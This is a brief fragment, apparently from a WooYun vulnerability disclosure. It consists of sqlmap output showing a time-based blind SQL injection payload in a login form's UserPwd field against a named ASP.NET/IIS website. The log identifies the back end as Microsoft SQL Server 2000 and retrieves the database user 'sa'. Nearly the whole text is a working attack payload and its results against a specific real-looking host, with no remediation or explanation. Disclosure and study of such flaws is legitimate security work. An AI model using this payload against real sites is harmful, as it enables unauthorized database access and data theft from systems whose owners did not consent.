 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserPwd=88952634' WAITFOR DELAY '0:0:5'--&formurl=88952634&Cookies=30&UserName=88952634
---
[16:44:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:44:37] [INFO] fetching current user
[16:44:37] [INFO] retrieved: sa
current user:    'sa'
[16:44:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:44:37] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\luqiao.zjol.c
om.cn'
[*] shutting down at 16:44:37
www.wooyun.org